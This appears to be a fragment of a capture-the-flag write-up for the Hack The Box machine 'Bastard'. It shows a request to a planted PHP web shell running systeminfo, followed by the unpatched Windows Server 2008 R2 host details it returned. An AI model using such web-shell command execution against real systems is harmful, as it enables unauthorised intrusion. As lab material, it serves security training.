 10.10.10.9/dixuSOspsOUU.php?cmd=systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ŁŁ
System Boot Time: 28/3/2022, 3:30:43 ŁŁ
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.378 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.400 MB
Virtual Memory: In Use: 695 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9